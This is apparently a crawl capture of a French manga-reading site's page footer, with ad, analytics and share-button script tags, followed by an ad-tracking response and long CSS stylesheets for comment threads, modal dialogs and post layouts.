    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--Anime Club-->
<!--Anime Club 悬浮下载框-->
<a href="https://club.niadd.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/AnimeClub.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Anime Club</div>
                        <div class="sus-download-app-intro">Find your friends here</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn animeclub">Télécharger</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/post.js?v=178" ></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=a4clXX6N6402c01f52333ce5bbe9f975fd415a399fX5eGD%2Fn9ARIcz0OFd%2BM8EhWTV7Nkqeh3kVnXvoStnBybBrYi2QWufLUwyiOnB1yh%2FkWOsF72mA6Jfjv0Vhk7BkZKV8J3rtd6s%3D
body_size: -148
content:
696eae650a2d3

--- FILE ---
content_type: text/css
request_url: https://fr.niadd.com/files/dist/css/module/comment.css?v=178
body_size: 2625
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.cmt-box {
  position: relative;
  margin-bottom: 20px;
  padding-left: 68px;
  padding-bottom: 10px;
  border-bottom: solid 1px #f3f3f3;
  max-height: 1000px;
}
.cmt-box:last-child {
  border-bottom: none;
}
.cmt-box:last-child .reply-cmt:last-child {
  border-bottom: solid 1px #f3f3f3;
}
.cmt2-box {
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 0;
}
.cmt2-box:first-child {
  border-top: solid 1px #f3f3f3;
}
.cmt2-box:last-child {
  margin-bottom: 20px;
}
.cmt1-portrait,
.cmt2-portrait {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt1-portrait img,
.cmt2-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt1-portrait.vip:after,
.cmt2-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.cmt1-portrait,
.cmt2-portrait {
  width: 48px;
  height: 48px;
}
.cmt1-name,
.cmt2-name {
  margin-bottom: 5px;
  font-size: 16px;
  color: #4d93ff;
  line-height: 24px;
}
.cmt1-name:hover,
.cmt2-name:hover {
  text-decoration: underline;
  text-decoration: #ff0a0a;
}
.cmt1-stars {
  font-size: 0;
  margin-bottom: 10px;
}
.cmt1-stars [class*="ifont-"] {
  margin-right: 5px;
  font-size: 14px;
  color: #ffcc01;
}
.cmt-content-words {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 14px;
  color: #697a94;
  white-space: normal;
  word-break: break-word;
}
.cmt-content-words a {
  color: #4d93ff;
}
.cmt-files {
  margin-bottom: 10px;
}
.cmt-file-item {
  max-width: 208px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.cmt-file-item img {
  display: block;
  width: 100%;
}
.cmt-box .doing-bar {
  position: relative;
  top: -5px;
  font-size: 13px;
  color: #9aa6b8;
  line-height: 24px;
}
.cmt1-like,
.cmt1-delete,
.cmt1-reply,
.cmt2-like,
.cmt2-delete,
.cmt2-reply {
  margin-left: 20px;
  display: inline-block;
  vertical-align: top;
}
.cmt1-like.active,
.cmt1-delete.active,
.cmt1-reply.active,
.cmt2-like.active,
.cmt2-delete.active,
.cmt2-reply.active {
  color: #4d93ff;
}
.cmt1-like:hover,
.cmt1-delete:hover,
.cmt1-reply:hover,
.cmt2-like:hover,
.cmt2-delete:hover,
.cmt2-reply:hover {
  color: #4d93ff;
}
.cmt-star-box {
  margin-right: 5px;
  font-size: 16px;
  color: #ffcc01;
}
.star-score-outbox {
  margin-bottom: 15px;
}
.cmt-score-hint {
  margin-right: 5px;
  font-size: 14px;
  color: #4a576b;
}
.cmt-text-box {
  padding: 10px;
  border: solid 1px #ebeef2;
  background-color: #f7faff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt-text-box textarea {
  margin-bottom: 10px;
  padding: 0;
  display: block;
  width: 100%;
  min-height: 66px;
  background-color: transparent;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
  border: none;
  outline: none;
}
.cmt1-form .doing-bar [class*="ifont-picture-solid"],
.cmt2-form .doing-bar [class*="ifont-picture-solid"],
.cmt1-form .doing-bar [class*="ifont-emotion"],
.cmt2-form .doing-bar [class*="ifont-emotion"] {
  position: relative;
  padding: 5px;
  font-size: 20px;
}
.cmt1-form .doing-bar input,
.cmt2-form .doing-bar input {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.ifont-picture-solid {
  color: #7bba28;
}
.ifont-emotion {
  color: #f7d300;
}
.cmt1-post,
.cmt2-post {
  padding-left: 10px;
  padding-right: 10px;
  min-width: 100px;
  height: 36px;
  color: #fff;
  font-size: 14px;
  line-height: 36px;
  border: none;
  background-color: #4d93ff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-post:hover,
.cmt2-post:hover {
  background-color: #4585e6;
}
.cmt1-post.btn-safe,
.cmt2-post.btn-safe {
  background-color: #ebeef2;
}
.cmt1-emoji {
  position: absolute;
  z-index: 1;
  margin-top: 5px;
  padding: 15px;
  display: none;
  width: 257px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
}
.cmt1-emoji.toggle-active {
  display: block;
}
.cmt1-emoji-title {
  position: relative;
  top: -3px;
  margin-bottom: 12px;
  font-size: 14px;
  color: #697a94;
}
.emoji-item {
  padding: 5px;
  display: inline-block;
  width: 22px;
  height: 22px;
  font-size: 17px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.emoji-item:hover {
  background-color: #ebeef2;
}
.cmt1-emoji-close {
  display: none;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 5px;
  width: 14px;
  height: 14px;
  font-size: 14px;
  color: #697a94;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-emoji-close:hover {
  background-color: #ebeef2;
}
.cmt1-emoji-box {
  max-height: 128px;
  overflow: auto;
}
.cmt1-preview-box {
  display: inline-block;
  width: 64px;
  height: 64px;
  background-color: #ebeef2;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.cmt1-preview-box img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt1-preview {
  position: relative;
  display: none;
}
.cmt1-preview:hover .cmt1-del-pic {
  display: block;
}
.cmt1-preview .ifont-photo-delete {
  font-size: 10px;
  color: #4d93ff;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-del-pic {
  position: absolute;
  top: -10px;
  left: 54px;
  padding: 5px;
  display: none;
  font-size: 0;
}
.reply-cmt {
  position: relative;
  padding-top: 20px;
  padding-left: 68px;
  padding-bottom: 10px;
  border-top: solid 1px #ebeef2;
}
.cmt2-portrait {
  top: 20px;
}
.cmt2-name-reply {
  color: #697a94;
}
.cmt2-reply-enterbox {
  position: relative;
  padding-left: 74px;
  padding-bottom: 10px;
  margin-top: 20px;
}
.cmt2-reply-enterbox .doing-bar {
  margin-top: 10px;
}
.cmt2-reply-enterbox .adding-attachment {
  position: relative;
  top: 3px;
}
.cmt2-self-portrait {
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt2-self-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt2-self-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.cmt-cmt1-enterbox {
  position: relative;
  padding-left: 74px;
  margin-top: 20px;
  padding-bottom: 20px;
}
.cmt-cmt1-enterbox .doing-bar {
  margin-top: 5px;
}
.cmt-cmt1-enterbox .adding-attachment {
  position: relative;
  top: 3px;
}
.cmt-enter-self-portrait {
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt-enter-self-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt-enter-self-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .cmt-box {
    padding-left: 30px;
    padding-bottom: 0;
  }
  .cmt1-portrait,
  .cmt2-portrait {
    width: 20px;
    height: 20px;
  }
  .cmt1-name,
  .cmt2-name {
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
  }
  .cmt-cmt1-enterbox {
    padding-left: 30px;
  }
  .cmt-enter-self-portrait {
    width: 20px;
    height: 20px;
  }
  .cmt-text-box textarea {
    min-height: 56px;
  }
  .cmt2-box {
    padding-bottom: 0;
  }
  .cmt2-box:last-child {
    margin-bottom: 0;
  }
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .cmt1-form .doing-bar [class*="ifont-emotion"],
  .cmt2-form .doing-bar [class*="ifont-emotion"] {
    display: none;
  }
}



--- FILE ---
content_type: text/css
request_url: https://fr.niadd.com/files/dist/css/post/detail.css?v=178
body_size: 7912
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.model-module {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 5;
  margin: auto;
  background-color: rgba(12, 43, 77, 0.4);
  overflow: auto;
}
.model-table {
  width: 100%;
  height: 100%;
}
.model-body {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 20px;
  width: 600px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #fff;
}
.model-header {
  position: relative;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: solid 2px #ebeef2;
}
.model-title {
  font-size: 18px;
  color: #4a576b;
  line-height: 28px;
  font-weight: bold;
}
.model-close {
  position: absolute;
  top: 18px;
  right: 0;
  padding: 5px;
  font-size: 14px;
  color: #9aa6b8;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-close:hover {
  background-color: #ebeef2;
}
.model-close.for-pc-none {
  display: none;
}
.model-close-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 0;
  margin: 0;
}
.model-close-bg:hover {
  background-color: transparent;
}
.model-content-subtitle {
  padding-bottom: 15px;
  padding-top: 15px;
  font-size: 16px;
  color: #697a94;
  line-height: 28px;
}
.model-content {
  margin-bottom: 20px;
}
.model-footer {
  text-align: right;
}
.model-btn {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  height: 36px;
  font-size: 14px;
  line-height: 36px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-btn:first-child {
  margin-left: 0;
}
.model-btn:last-child {
  margin-right: 0;
}
.model-submit {
  background-color: #4d93ff;
  color: #fff;
}
.model-submit:hover {
  background-color: #4585e6;
}
.model-submit.btn-safe {
  background-color: #ebeef2;
}
.model-cancel {
  background-color: #99a8bf;
  color: #fff;
}
.model-cancel:hover {
  background-color: #808fa6;
}
.model-header-btn {
  display: none;
}
.report-post .report-ratio-title {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-book-name {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-textarea {
  margin-bottom: 15px;
  padding: 10px;
  display: block;
  width: 100%;
  min-height: 66px;
  background-color: #f7faff;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
  border: solid 1px #ebeef2;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  resize: none;
  box-sizing: border-box;
}
.radio-box {
  position: relative;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #4a576b;
}
.radio-box [class*="ifont-ratio"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.radio-box input[type='radio'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.report-post .ifont-ratio-off {
  color: #697a94;
}
.report-post .ifont-ratio-on {
  color: #4d93ff;
}
.report-post .radio-box,
.report-post .radio-label {
  display: inline-block;
  vertical-align: top;
}
.report-post .radio-label {
  margin-left: 10px;
  color: #697a94;
  font-size: 14px;
  line-height: 18px;
}
.report-post .radio-label.checked {
  color: #4d93ff;
}
.report-post .radio-container {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-left: 5px;
}
@media screen and (max-width: 900px) {
  .model-close:hover {
    background-color: transparent;
  }
  .choose-post-type .model-body {
    background-color: transparent;
    text-align: center;
  }
  .choose-post-type .post-type-pic {
    margin-left: 10px;
    margin-right: 10px;
    display: inline-block;
    width: 64px;
  }
}
@media screen and (max-width: 768px) {
  .model-body {
    max-width: 600px;
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }
  .model-title {
    font-size: 14px;
    line-height: 24px;
  }
  .model-header {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .model-close {
    top: 11px;
  }
  .model-content-subtitle {
    padding-top: 0;
    font-size: 14px;
    line-height: 20px;
  }
  .theme-mobile .model-body {
    width: 100%;
    height: 100%;
    max-width: none;
    margin-left: 0;
    margin-right: 0;
  }
  .theme-mobile .model-header {
    background-color: #0c2b4d;
    padding-left: 50px;
  }
  .theme-mobile .model-title {
    font-weight: normal;
    color: #9aa6b8;
    font-size: 16px;
  }
  .theme-mobile .model-close {
    display: none;
    top: 18px;
  }
  .theme-mobile .model-close.for-pc-none {
    display: block;
  }
  .theme-mobile .model-footer {
    position: absolute;
    width: 100%;
    bottom: 52px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .theme-mobile .model-header-btn {
    display: block;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    padding-left: 15px;
    padding-right: 15px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    background-color: transparent;
  }
  .theme-mobile .model-header-btn.btn-safe {
    color: #828d9f;
    background-color: transparent;
  }
  .report-post .report-textarea {
    line-height: 20px;
  }
  .post-publish .model-close.for-pc-none {
    display: block;
    left: 15px;
  }
}
/*放大图片*/
.zoomin-model {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(12, 43, 77, 0.4);
  z-index: 6;
  overflow: auto;
}
.zoomin-model-table {
  width: 100%;
  height: 100%;
}
.zoomin-left-btn,
.zoomin-right-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(0, 0, 0, 0.3);
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  color: #fff;
}
.zoomin-left-btn:hover,
.zoomin-right-btn:hover {
  background-color: rgba(0, 0, 0, 0.5);
}
.zoomin-left-btn {
  left: 10px;
}
.zoomin-right-btn {
  right: 10px;
}
.zoomin-body-img {
  min-width: 40px;
  min-height: 40px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 30px;
  background-image: url("/files/images/loading.svg");
  cursor: zoom-out;
}
.zoomin-num {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.zoomin-model-close-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  cursor: zoom-out;
}
.zoomin-model-body {
  position: relative;
  text-align: center;
}
.zoomin-body-img-box {
  display: inline-block;
  min-width: 300px;
  position: relative;
}
@media screen and (max-width: 1140px) {
  .zoomin-left-btn,
  .zoomin-right-btn {
    display: none !important;
  }
  .zoomin-left-btn {
    left: 20px;
  }
  .zoomin-right-btn {
    right: 20px;
  }
  .zoomin-body-img,
  .zoomin-model-close-layer {
    cursor: pointer;
  }
}
.post-item,
.post-trans-zone {
  position: relative;
  margin-bottom: 20px;
  padding-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
